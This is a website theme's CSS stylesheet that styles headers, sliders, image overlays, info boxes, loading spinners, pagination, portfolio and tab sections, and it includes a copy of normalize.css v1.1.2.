.page-info { padding-top: 30px; padding-bottom: 20px; position: relative; overflow: hidden; margin-left:4%; }
 /* Paragraph */
.dropcaps { display: inline-block; float: left; margin: 12px 8px 0 0; color: #666666; font-size: 45px; text-transform: uppercase; }
.dropcaps.dropcaps-color-style { margin: 5px 8px 0 0; padding: 10px 10px; font-weight: bold; font-size: 26px; background-color: #3498DB; line-height: 15px; color: #ffffff; }
.single-icon i { margin-right: 10px; }
 /* 404 */
 .not-found-404 { text-align: center; overflow: hidden; margin-bottom: 60px; } 
.not-found-404 h2 { font-size: 180px; margin: 30px 0; line-height: 180px; } 
.not-found-404 p { font-size: 28px; color: #9a9a9a; margin-bottom: 40px !important; line-height: 32px; } 
.search-404 { margin: 0 auto; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; display: inline-block; } 
.search-404 input[type="submit"] { -moz-border-radius-topleft: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; margin: 0; position: relative; left: -2px; } .form-wrapper .search-404 .search-text { height: 33px; float: left; padding: 0 10px !important; width: 219px; } .search-submit { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; border: none !important; float: left; height: 33px; } /* Colors Text */ body .white-text, body .white-text h1, body .white-text h2, body .white-text h3, body .white-text h4, body .white-text h5, body .white-text h6, body .white-text p, body .white-text .p-section-info, body .white-text pre, body .white-text a, body .white-text h3 a, body .white-text .feature-details a, body .white-text input[type=text], body .white-text input[type=email], body .white-text textarea { color: #ffffff; } body .white-text { color: #ffffff !important; } .body_paragraph { color: #666666; font-family: Arial, "Open Sans", sans-serif; font-size: 13px; } .highlighted-text { background-color: #3498DB; color: #ffffff; padding: 2px; } strong.colored, span.colored { color: #3498DB; } .skin-text { color: #3498DB !important; } body .white-text .feature-details a:hover { color: #3498DB; } /* Cols */ .col-with-separator { background-repeat: no-repeat; background-image: url(images/col-sep.png); background-size: auto 100%; height: 630px; padding: 0 0 0 40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .separator { background: transparent; background-image: url(images/sidebar_shadow_body.png); background-repeat: repeat-y; padding: 0 0 0 30px; position: absolute; width: 50px; left: -35px; top: 14px; bottom: 0px; z-index: 0; }
.separator:after { position: absolute; top: -41px; left: 0; background-image: url(images/sidebar_shadow_top.png); background-repeat: no-repeat; width: 24px; height: 41px; content: ""; } 
.separator:before { position: absolute; bottom: -55px; left: 0; background-image: url(images/sidebar_shadow_bottom.png); background-repeat: no-repeat; background-position: 0 -69px; width: 24px; height: 55px; content: ""; } .separator.separator-right { background: transparent; background-image: url(images/sep_shadow_body2.png); background-repeat: repeat-y; padding: 0 0 0 30px; position: absolute; width: 0px; left: auto; right: -35px; } .separator.separator-right:after { left: auto; right: 6px; background-image: url(images/sep_shadow_top2.png); background-repeat: no-repeat; } .separator.separator-right:before { left: auto; right: 6px; background-image: url(images/sep_shadow_bottom2.png); background-repeat: no-repeat; } /* Sidebar block */ .sidebar-block , .widget  { position: relative; margin: 0 0 40px 0; overflow: hidden; width: 100%; z-index: 1; } .sidebar-block p { margin: 0; } .sidebar-block .sidebar-content,.tagcloud { overflow: hidden; } .sidebar .sidebar-title:first-child { line-height: 13px; } /* Body Wrapper Links*/ .body-wrapper a, .top-body a, .top-footer a { text-decoration: none; color: #4b4b4b; } .body-wrapper a:hover, .top-body a:hover, .top-footer a:hover { color: #3498DB; } /* Body Row for defining spacing between rows. */ .body-row { margin: 0 0 20px 0; } /* sidebar */ .sidebar { position: relative; width: 100%; z-index: 0; } .sidebar .sidebar-title { text-transform: capitalize; } /* Slider Global */ .parallax-slide { height: 500px; } .cycle-slideshow { overflow: hidden; z-index: 0; position: relative; } .parallax-slider.cycle-slideshow { height: auto; } .cycle-slide { width: 100%; overflow: hidden; } .cycle-next, .cycle-prev { position: absolute; right: -100px; top: 50%; background-color: #000; background-color: rgba(0, 0, 0, 0.5); color: #f8f8f8; z-index: 1000; margin-top: -15px; cursor: pointer; font-size: 18px; text-align: center; width: 35px; height: 35px; line-height: 35px; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } .cycle-prev { left: -100px; right: auto; } .cycle-slideshow:hover .cycle-next { right: 5px; } .cycle-slideshow:hover .cycle-prev { left: 5px; } .cycle-next:hover { background-color: rgba(0, 0, 0, 0.7); } .cycle-prev:hover { background-color: rgba(0, 0, 0, 0.7); } .cycle-pager { position: absolute; width: 100%; text-align: center; font-size: 28px; z-index: 1000; left: 0; bottom: 1px; display: inline-block; cursor: pointer; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } .cycle-pager .cycle-pager-active, .cycle-pager span:hover { color: #969696; text-shadow: 0 0 2px #000; cursor: pointer; } #to-top-button { z-index: 2; width: 40px; height: 40px; position: fixed; bottom: 50px; right: 50px; cursor: pointer; overflow: hidden; opacity: .7; background-color: #000; background-color: rgba(0, 0, 0, 0.6); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-transition: background-color 0.5s; -moz-transition: background-color 0.5s; -o-transition: background-color 0.5s; transition: background-color 0.5s; text-align: center; line-height: 40px; font-size: 25px; color: #fff; display: none; filter: alpha(opacity=70); } #to-top-button:hover { background-color: rgba(0, 0, 0, 0.8); filter: alpha(opacity=80); } #to-top-button i { width: 40px; height: 40px; line-height: 40px; display: block; } time { font-weight: bold; font-size: 11px; } .text-input { -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border: 1px solid #ccc; padding: 6px 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 0; } .text-input:focus { border-color: #279FBC; } .row-fluid.row-no-margin .span2 { margin-left: 0; width: 16.66667%; } .row-fluid.row-no-margin .span3 { margin-left: 0; width: 25%; } .row-fluid.row-no-margin .span4 { margin-left: 0; width: 33.33333%; } .row-fluid.row-no-margin .span5 { margin-left: 0; width: 41.66667%; } .row-fluid.row-no-margin .span6 { margin-left: 0; width: 50%; } .row-fluid.row-no-margin .span7 { margin-left: 0; width: 58.33333%; } .row-fluid.row-no-margin .span8 { margin-left: 0; width: 66.66667%; } .row-fluid.row-no-margin .span9 { margin-left: 0; width: 75%; } .row-fluid.row-no-margin .span10 { margin-left: 0; width: 83.33333%; } .row-fluid.row-no-margin .span11 { margin-left: 0; width: 91.66667%; } /* Mobile Span Margin */ /* top_wrapper Configuration */ /**************************** Header ****************************/ /* This section container: - Logo - Navigation - Search */ #header { clear: both; border-bottom: 3px solid #3498db; z-index: 1; position: relative; } #header:after { content: ""; position: absolute; left: 0; bottom: -3px; width: 100%; height: 3px; box-shadow: 0px 1px 3px #333; } #header.sticky-header:after { height: 0px; } 
.header_wrapper, .top_wrapper { width: 100%; height: auto; position: relative; background-size: 100% 1000px; /*z-index: 1; */ } 
.top-header { background-color: transparent; position: relative; z-index: 1; } 
/* Alias for .header_wrapper */ /* Header Element, Container for - Logo - Navigation - Search */ /* Configuration of the header*/ 
.header { padding: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; height: 80px; }
 .header .logo { margin: 10px 0 0 0; } /* Navigation */ /* Nav Config */ 
 .navigation { float: right; padding: 0 0 0 0; margin: 0; list-style-type: none; height: 80px; position: relative; z-index: 10000; } .navigation > li { float: left; margin-right: 0px; } .navigation > li:last-child { margin-right: 0; } 


 /************************************ Sticky Menu ************************************/ 
 .sticky-haader .header { height: auto; } 
 .sticky-navigation { width: 100%; position: fixed; left: 0; top: 0; z-index: 2; height: 30px; background-color: rgba(0, 0, 0, 0.5); display: none; background-color: #184780; background-color: rgba(24, 71, 128, 0.9); } .sticky-navigation .navigation { margin: auto; width: 940px; float: none; list-style-type: none; top: 25px; } .sticky-navigation .navigation > li > ul { top: 30px; } .sticky-navigation .navigation > li > a { line-height: 30px; height: auto; font-size: 13px; } .sticky-navigation ul { list-style-type: none; } .header-no-shadow.header:after { background-image: none; } .top-bar { height: 35px; background-color: #FBFBFB; line-height: 35px; border-bottom: 1px solid #E9E9E9; } .call-us, .top-bar-block { color: #969696; float: left; margin-right: 10px; padding-right: 10px; } .call-us i, .top-bar-block i { font-size: 22px; line-height: 35px; float: left; } .call-us span, .top-bar-block span { padding-left: 10px; font-size: 11px; } .top-bar-block:last-child { border-right: 0; } .top-bar .social-icons { overflow: hidden; float: right; width: auto; } .top-bar .social-icons > ul { margin: 0; background-color: transparent; float: right; } .top-bar .social-icons .social-media-icon { background-color: transparent; height: 35px; border: none; margin: 0; background-position: 0 -43px; } .top-bar .social-icons .social-media-icon:hover { border: none; background-position: 0 -3px; } .top-bar .social-icons li { float: right; } 
 /**************************** Img overlay ****************************/ 
 .img-overlay { width: 100%; height: 100%; position: relative; background-size: 100%; background-repeat: no-repeat; background-position: 0 150px; } 
 .img-overlay img { width: 100%; } 
 .item-img-overlay { width: 100%; height: 100%; position: absolute; left: 0%; top: 0; opacity: 0; filter: alpha(opacity=0); text-align: center; background-color: black; background-color: rgba(39, 159, 187, 0.5); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 500ms; -moz-transition: all 500ms; -o-transition: all 500ms; transition: all 500ms; overflow: hidden; } .item-img-overlay * { filter: alpha(opacity=0); } .item-img-overlay:hover * { filter: alpha(opacity=100); } .item-img-overlay:hover { filter: alpha(opacity=80); opacity: 0.8; } .item-img-overlay .item_img_overlay_content { position: absolute; left: 0%; top: 50%; margin-top: -20px; width: 100%; text-align: center; } .item-img-overlay a:hover { text-decoration: none; } .img-overlay:hover .item-img-overlay { opacity: 1; } .item-img-overlay .item_img_overlay_content i { margin-right: 10px; } .item-img-overlay { color: #fff; } .item-img-overlay a { color: #fff; } .item-img-overlay a:hover { color: #fff !important; } 
 a.portfolio-zoom icon-resize-full:hover { color: #3498DB !important; } 
 .item-img-overlay i { background-color: white; background-color: rgba(255, 255, 255, 0.95); color: #3498DB; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; cursor: pointer; display: inline-block; position: relative; -webkit-transition: background-color, color 0.4s; -moz-transition: background-color, color 0.4s; -ms-transition: background-color, color 0.4s; -o-transition: background-color, color 0.4s; transition: background-color, color 0.4s; } 
 .item-img-overlay i:hover { color: #3498DB; } 
 .item-img-overlay i:hover { background-color: #3498DB; color: white; color: rgba(255, 255, 255, 0.95); } 
 .item-img-overlay .portfolio-zoom { position: absolute; top: 10px; right: 10px; background-color: white; background-color: rgba(255, 255, 255, 0.95); color: #3498DB; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); cursor: pointer; } 
 .item-img-overlay .portfolio-zoom:hover { color: #3498DB !important; } 
 .item-img-overlay:hover .portfolio-zoom, .item-img-overlay:hover i { opacity: 1; -webkit-animation-fill-mode: forwards; -webkit-animation-name: overlay-animation; -webkit-animation-duration: 0.5s; -webkit-animation-timing-function: linear; -webkit-animation-delay: 0s; -moz-animation-fill-mode: forwards; -moz-animation-name: overlay-animation; -moz-animation-duration: 0.5s; -moz-animation-timing-function: linear; -moz-animation-delay: 0s; -o-animation-fill-mode: forwards; -o-animation-name: overlay-animation; -o-animation-duration: 0.5s; -o-animation-timing-function: linear; -o-animation-delay: 0s; animation-fill-mode: forwards; animation-name: overlay-animation; animation-duration: 0.5s; animation-timing-function: linear; animation-delay: 0s; transform: scale(1) \9; } @-webkit-keyframes overlay-animation { 0% { -webkit-transform: scale(1.5); opacity: 0; } 50% { -webkit-transform: scale(0.5); } 100% { -webkit-transform: scale(1); opacity: 1; } } @-moz-keyframes overlay-animation { 0% { -moz-transform: scale(1.5); opacity: 0; } 50% { -moz-transform: scale(0.5); } 100% { -moz-transform: scale(1); opacity: 1; } } @-o-keyframes overlay-animation { 0% { -o-transform: scale(1.5); opacity: 0; } 50% { -o-transform: scale(0.5); } 100% { -o-transform: scale(1); opacity: 1; } } @keyframes overlay-animation { 0% { transform: scale(1.5); opacity: 0; } 50% { transform: scale(0.5); } 100% { transform: scale(1); opacity: 1; } } .img-overlay { overflow: hidden; } .img-overlay img { -webkit-transition: all 0.8s; -moz-transition: all 0.8s; -ms-transition: all 0.8s; -o-transition: all 0.8s; transition: all 0.8s; -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } .img-overlay:hover img { -webkit-transition: all 0.8s; -moz-transition: all 0.8s; -ms-transition: all 0.8s; -o-transition: all 0.8s; transition: all 0.8s; -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -o-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); } /**************************** Info Boxes ****************************/ /* Info Boxes */ .info-box { padding: 10px; text-align: center; position: relative; } .info-box > i { position: absolute; left: 20px; top: 15px; font-size: 20px; } .info-box-remove { position: absolute; right: 20px; top: 15px; cursor: pointer; font-size: 15px; } .info-box .msg { padding: 0 40px; } .info-box.red { border: 1px solid #e26d6d; color: white; background-color: #e26d6d; } .info-box.red .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.yellow { border: 1px solid #faf1a9; color: #928416; background-color: #faf1a9; } .info-box.yellow .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.green { border: 1px solid #a6e07e; color: white; background-color: #a6e07e; } .info-box.green .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.blue { border: 1px solid #579ace; color: white; background-color: #579ace; } .info-box.blue .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.white { border: 1px solid #f7f7f7; color: #666666; background-color: #f7f7f7; } .info-box.white .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } /**************************** List icons ****************************/ .icons-list { list-style: none; padding: 0; margin: 0; } .icons-list li { margin-bottom: 15px; padding-left: 30px; margin-right: 0; } .icons-list.inline li { display: inline-block; margin-right: 20px; } .icons-list li:last-child { margin-bottom: 0; } .icons-list li:before { content: ""; font-family: Arial, 'FontAwesome'; display: inline-block; width: 18px; height: 18px; float: left; font-size: 15px; margin-left: -30px; line-height: 24px; } 
 .icons-list.colored-list li:before { color: #3498DB; } 
 .icons-list.check-1 li:before { content: "\f046"; } 
 .icons-list.check-2 li:before { content: "\f00c"; } 
 .icons-list.hand li:before { content: "\f0a4"; } 
 .icons-list.remove li:before { content: "\f00d"; } 
 .icons-list.file li:before { content: "\f016"; } 
 .icons-list.arrow li:before { content: "\f061"; } 
 .icons-list.asterisk li:before { content: "\f069"; } 
 .icons-list.circle-blank li:before { content: "\f10c"; } 
 .icons-list.circle li:before { content: "\f111"; } 
 .icons-list.pencil li:before { content: "\f040"; } 
 .loading-container { overflow: hidden; padding: 55px 0; text-align: center; text-align: center; } 
 .loading-container .loading-text { font-size: 14px; margin: 20px 0 0 0; text-transform: lowercase; font-family: Arial, "Montserrat", sans-serif; } 
 .hide-until-loading { height: 0 !important; padding: 0 !important; margin: 0 !important; overflow: hidden !important; border: 0 !important; } 
 .loading { margin: 0 auto; height: 20px; width: 20px; position: relative; -webkit-animation: spin 1.5s linear infinite; -moz-animation: spin 1.5s linear infinite; animation: spin 1.5s linear infinite; display: none \9; } 
 .loading i { height: 20px; width: 20px; border-radius: 25px; display: block; position: absolute; }  
 .loading i:before, .loading i:after { content: ''; display: block; position: absolute; height: inherit; width: inherit; border-radius: inherit; }
.loading i:first-child:before { background: #3498DB; -webkit-animation: rotate-top-left 1.5s linear infinite; -moz-animation: rotate-top-left 1.5s linear infinite; animation: rotate-top-left 1.5s linear infinite; opacity: 0.5; } 
.loading i:first-child:after { background: #3498DB; -webkit-animation: rotate-top-right 1.5s linear infinite; -moz-animation: rotate-top-right 1.5s linear infinite; animation: rotate-top-right 1.5s linear infinite; opacity: 0.5; } 
.loading i:last-child:before { background: #3498DB; -webkit-animation: rotate-bottom-left 1.5s linear infinite; -moz-animation: rotate-bottom-left 1.5s linear infinite; animation: rotate-bottom-left 1.5s linear infinite; opacity: 0.5; } 
.loading i:last-child:after { background: #3498DB; -webkit-animation: rotate-bottom-right 1.5s linear infinite; -moz-animation: rotate-bottom-right 1.5s linear infinite; animation: rotate-bottom-right 1.5s linear infinite; opacity: 0.5; } @-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-top-right { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); -webkit-transform-origin: 20% 20%; } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-top-left { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(180deg); -webkit-transform-origin: 80% 20%; } 100% { -webkit-transform: rotate(360deg); } } @-webkit-keyframes rotate-bottom-right { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); -webkit-transform-origin: 80% 80%; } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-bottom-left { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(180deg); -webkit-transform-origin: 20% 80%; } 100% { -webkit-transform: rotate(360deg); } } @-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-top-right { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); -moz-transform-origin: 20% 20%; } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-top-left { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(180deg); -moz-transform-origin: 80% 20%; } 100% { -moz-transform: rotate(360deg); } } @-moz-keyframes rotate-bottom-right { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); -moz-transform-origin: 80% 80%; } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-bottom-left { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(180deg); -moz-transform-origin: 20% 80%; } 100% { -moz-transform: rotate(360deg); } } @keyframes spin { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); } 100% { transform: rotate(-360deg); } } @keyframes rotate-top-right { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); transform-origin: 20% 20%; } 100% { transform: rotate(-360deg); } } @keyframes rotate-top-left { 0% { transform: rotate(0deg); } 50% { transform: rotate(180deg); transform-origin: 80% 20%; } 100% { transform: rotate(360deg); } } @keyframes rotate-bottom-right { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); transform-origin: 80% 80%; } 100% { transform: rotate(-360deg); } } @keyframes rotate-bottom-left { 0% { transform: rotate(0deg); } 50% { transform: rotate(180deg); transform-origin: 20% 80%; } 100% { transform: rotate(360deg); } } .loading-fallback { display: none; display: block \9; text-align: center; } /*! normalize.css v1.1.2 | MIT License | git.io/normalize */ /* ========================================================================== HTML5 display definitions ========================================================================== */ /** * Correct `block` display not defined in IE 6/7/8/9 and Firefox 3. */ article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block; } /** * Correct `inline-block` display not defined in IE 6/7/8/9 and Firefox 3. */ audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; } /** * Prevent modern browsers from displaying `audio` without controls. * Remove excess height in iOS 5 devices. */ audio:not([controls]) { display: none; height: 0; } /** * Address styling not present in IE 7/8/9, Firefox 3, and Safari 4. * Known issue: no IE 6 support. */ [hidden] { display: none; } /* ========================================================================== Base ========================================================================== */ /** * Address margins handled incorrectly in IE 6/7. */ body { margin: 0; } /* ========================================================================== Links ========================================================================== */ /** * Address `outline` inconsistency between Chrome and other browsers. */ a:focus { outline: thin dotted; } /** * Improve readability when focused and also mouse hovered in all browsers. */ a:active, a:hover { outline: 0; } /* ========================================================================== Typography ========================================================================== */ /** * Address font sizes and margins set differently in IE 6/7. * Address font sizes within `section` and `article` in Firefox 4+, Safari 5, * and Chrome. h1 { font-size: 2em; margin: 0.67em 0; } h2 { font-size: 1.5em; margin: 0.83em 0; } h3 { font-size: 1.17em; margin: 1em 0; } h4 { font-size: 1em; margin: 1.33em 0; } h5 { font-size: 0.83em; margin: 1.67em 0; } h6 { font-size: 0.67em; margin: 2.33em 0; } */ /** * Address styling not present in IE 7/8/9, Safari 5, and Chrome. */ abbr[title] { border-bottom: 1px dotted; } /** * Address style set to `bolder` in Firefox 3+, Safari 4/5, and Chrome. */ b, strong { font-weight: bold; } blockquote { margin: 1em 40px; } /** * Address styling not present in Safari 5 and Chrome. */ dfn { font-style: italic; } /** * Address differences between Firefox and other browsers. * Known issue: no IE 6/7 normalization. */ hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; } /** * Address styling not present in IE 6/7/8/9. */ mark { background: #ff0; color: #000; } /** * Address margins set differently in IE 6/7. */ p, pre { margin: 0 0 20px 0; } /** * Correct font family set oddly in IE 6, Safari 4/5, and Chrome. */ code, kbd, pre, samp { font-family: Arial, monospace, serif; _font-family: Arial, 'courier new', monospace; font-size: 1em; } /** * Improve readability of pre-formatted text in all browsers. */ pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; } /** * Address CSS quotes not supported in IE 6/7. */ q { quotes: none; } /** * Address `quotes` property not supported in Safari 4. */ q:before, q:after { content: ''; content: none; } /** * Address inconsistent and variable font size in all browsers. */ small { font-size: 80%; } /** * Prevent `sub` and `sup` affecting `line-height` in all browsers. */ sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; } sup { top: -0.5em; } sub { bottom: -0.25em; } /* ========================================================================== Lists ========================================================================== */ /** * Address margins set differently in IE 6/7. */ dl, menu, ol, ul { margin: 1em 0; } dd { margin: 0 0 0 40px; } /** * Address paddings set differently in IE 6/7. */ menu, ol, ul { padding: 0 0 0 40px; } /** * Correct list images handled incorrectly in IE 7. */ nav ul, nav ol { list-style: none; list-style-image: none; } /* ========================================================================== Embedded content ========================================================================== */ /** * 1. Remove border when inside `a` element in IE 6/7/8/9 and Firefox 3. * 2. Improve image quality when scaled in IE 7. */ img { border: 0; /* 1 */ -ms-interpolation-mode: bicubic; /* 2 */ } /** * Correct overflow displayed oddly in IE 9. */ svg:not(:root) { overflow: hidden; } /* ========================================================================== Figures ========================================================================== */ /** * Address margin not present in IE 6/7/8/9, Safari 5, and Opera 11. */ figure { margin: 0; } /* ========================================================================== Forms ========================================================================== */ /** * Correct margin displayed oddly in IE 6/7. */ form { margin: 0; } /** * Define consistent border, margin, and padding. */ fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } /** * 1. Correct color not being inherited in IE 6/7/8/9. * 2. Correct text not wrapping in Firefox 3. * 3. Correct alignment displayed oddly in IE 6/7. */ legend { border: 0; /* 1 */ padding: 0; white-space: normal; /* 2 */ *margin-left: -7px; /* 3 */ } /** * 1. Correct font size not being inherited in all browsers. * 2. Address margins set differently in IE 6/7, Firefox 3+, Safari 5, * and Chrome. * 3. Improve appearance and consistency in all browsers. */ button, input, select, textarea { font-size: 100%; /* 1 */ margin: 0; /* 2 */ vertical-align: baseline; /* 3 */ *vertical-align: middle; /* 3 */ } /** * Address Firefox 3+ setting `line-height` on `input` using `!important` in * the UA stylesheet. */ button, input { line-height: normal; } /** * Address inconsistent `text-transform` inheritance for `button` and `select`. * All other form control elements do not inherit `text-transform` values. * Correct `button` style inheritance in Chrome, Safari 5+, and IE 6+. * Correct `select` style inheritance in Firefox 4+ and Opera. */ button, select { text-transform: none; } /** * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` * and `video` controls. * 2. Correct inability to style clickable `input` types in iOS. * 3. Improve usability and consistency of cursor style between image-type * `input` and others. * 4. Remove inner spacing in IE 7 without affecting normal text inputs. * Known issue: inner spacing remains in IE 6. */ button, html input[type="button"], /* 1 */ input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ *overflow: visible; /* 4 */ } /** * Re-set default cursor for disabled elements. */ button[disabled], html input[disabled] { cursor: default; } html{ height:100%; min-height:100%; } body{ min-height:100%; } /** * 1. Address box sizing set to content-box in IE 8/9. * 2. Remove excess padding in IE 8/9. * 3. Remove excess padding in IE 7. * Known issue: excess padding remains in IE 6. */ input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ *height: 13px; /* 3 */ *width: 13px; /* 3 */ } /** * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome. * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome * (include `-moz` to future-proof). */ input[type="search"] { -webkit-appearance: textfield; /* 1 */ -moz-box-sizing: content-box; -webkit-box-sizing: content-box; /* 2 */ box-sizing: content-box; } /** * Remove inner padding and search cancel button in Safari 5 and Chrome * on OS X. */ input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; } /** * Remove inner padding and border in Firefox 3+. */ button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; } /** * 1. Remove default vertical scrollbar in IE 6/7/8/9. * 2. Improve readability and alignment in all browsers. */ textarea { overflow: auto; /* 1 */ vertical-align: top; /* 2 */ } /* ========================================================================== Tables ========================================================================== */ /** * Remove most spacing between table cells. */ table { border-collapse: collapse; border-spacing: 0; } /**************************** Pagination ****************************/ .pagination { margin-bottom: 20px; overflow: hidden; text-align: center; width: 100%; margin: 0 auto; padding-left: 50px; } .pagination a { color: #999; margin: 0 0 0 4px; padding: 10px 15px; text-decoration: none !important; display: inline-block; font-size: 14px; } .pagination .prev, .pagination .next, .pagination a:hover, .pagination a.current { background-color: #f7f7f7; color: #3498DB; } .parallax-image { background-image: url(images/placeholders/section-content-bg2.jpg); } .parallax-image2 { background-image: url(images/blurred1.jpg); } .section-parallax.secion-color-bg:before { background-color: #3498DB; background-color: rgba(39, 159, 187, 0.8); content: " "; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; } .section-parallax { min-height: 100px; background-repeat: no-repeat; background-attachment: fixed; background-position: 0% 0%; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; height: auto; width: 100%; padding: 60px 0; background-color: #3498DB; } /**************************** Portfolio Single ****************************/ .portfolio-single-image { overflow: hidden; margin: 0 0 20px 0; } .portfolio-single-project-details { font-size: 13px; } .portfolio-single-project-details th { vertical-align: top; text-align: left; padding: 0 0 10px 0; text-transform: uppercase; } .portfolio-single-project-details td { vertical-align: top; padding: 0 0 10px 20px; } .portfolio-single-project-details tr { padding: 0 0 10px 0; } .portfolio-single-nextprev { border-top: 1px solid #e1e1e1; border-bottom: 1px solid #e1e1e1; padding: 5px 0; width: 100%; margin: 0; margin-top: -20px; margin-bottom: 40px; } .portfolio-single-nextprev .portfolio-single-next { margin: 2px 0 0 0; float: left; } .portfolio-single-nextprev .portfolio-single-next:hover i { text-decoration: none; } .portfolio-single-nextprev .portfolio-single-next i { padding-right: 5px; } .portfolio-single-nextprev .portfolio-single-prev { float: right; margin: 2px 0 0 0; } .portfolio-single-nextprev .portfolio-single-prev i { padding-left: 5px; } .portfolio-single-nextprev .portfolio-single-prev:hover i { text-decoration: none; } /**************************** Portfolio ****************************/ .portfolio-filter-container { clear: both; overflow: hidden; margin: 0 0 30px 0; text-align: center; padding: 1px 0 0 0; } .portfolio-filter { list-style-type: none; margin: 0; padding: 3px 0; display: inline-block; } .portfolio-filter li { float: left; margin: 0 0 0 20px; } .portfolio-filter li:first-child { margin-left: 0; } .portfolio-filter li a { padding: 5px 10px; border-radius: 5px; } 

.searchbox { height: 30px; float: right; -webkit-transition: background-color 200ms; -moz-transition: background-color 200ms; -o-transition: background-color 200ms; transition: background-color 200ms; background-color: #fff; border: 1px solid; border-color: transparent #e8e8e8; padding-top: 4px;} 
.searchbox.searchbox-open { border-bottom: 1px solid #eee; } 
.searchbox .searchbox-icon { font-size: 16px; color: #bdbdbd; color: rgba(189, 189, 189, 0.48); margin: 2px 0px 0 4px; float: left; cursor: pointer; background: none; border: 0; width: 28px; text-align: center; background: no-repeat -55px 0 url("images/sprites.png"); width: 27px; height: 17px; }
 .searchbox .searchbox-inputtext { float: right; margin: 0px 0 0 2px; width: 0px; background: none; border: 0; outline: 0; line-height: 20px; color: #c3c3c3 !important; padding: 3px 0px 0 2px !important; box-sizing: border-box; font-size: 12px; -webkit-transition: width 400ms !important; -moz-transition: width 400ms !important; -o-transition: width 400ms !important; transition: width 400ms !important; } 
.searchbox .searchbox-submit { display: none; }
.section-tabs { padding: 0 0; text-align: center; background-color: #EFEFEF; } 
.section-tabs .tab-container { position: relative; z-index: 1; } 
.section-tabs .tab-content { overflow: hidden; } 
.section-tabs .section-etabs { margin: 0; padding: 0px 0; display: block; margin: auto; background-color: #fefefe; border-bottom: 2px solid #C9C9C9; border-bottom: 2px solid rgba(0, 0, 0, 0.21); border-radius: 5px; overflow: hidden; display: inline-block; } 
.section-tabs .section-etabs .tab a { font-size: 15px; display: block; padding: 10px 20px; color: #6a6a6a; position: relative; top: 0 !important; font-weight: 500; background-color: transparent; text-transform: capitalize; border: 0; font-family: Arial, "Montserrat", sans-serif; } 
.section-tabs .tab a.active { color: #3498DB; background-color: #f2f2f2; } 
